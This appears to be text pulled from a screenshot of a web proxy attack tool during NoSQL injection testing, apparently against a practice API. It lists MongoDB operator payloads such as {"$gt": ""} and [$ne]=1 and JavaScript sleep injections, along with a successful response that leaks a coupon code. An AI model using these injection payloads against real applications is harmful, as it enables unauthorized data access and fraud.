 16 {$gt: ""} 422 459
17 {"$gt": ""} 200 443
18 [$ne]=1 422 447
19 ';sleep(5000); 422 449
20 ';sleep(5000);' 422 449
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sun, 09 Jul 2023 07:05:11 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-07-01T07:49:27.965Z"
}
12